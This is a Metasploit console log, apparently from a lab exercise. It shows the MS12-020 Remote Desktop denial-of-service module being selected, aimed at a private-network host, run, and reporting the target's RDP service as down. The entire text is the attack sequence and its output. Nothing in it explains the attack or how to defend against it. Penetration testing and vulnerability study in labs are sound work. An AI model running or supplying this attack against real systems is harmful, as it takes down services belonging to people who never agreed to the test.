 msf5 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.129.128
RHOST => 192.168.129.128
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.129.128
[*] 192.168.129.128:3389 - 192.168.129.128:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.129.128:3389 - 192.168.129.128:3389 - 210 bytes sent
[*] 192.168.129.128:3389 - 192.168.129.128:3389 - Checking RDP status...
[+] 192.168.129.128:3389 - 192.168.129.128:3389 seems down
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >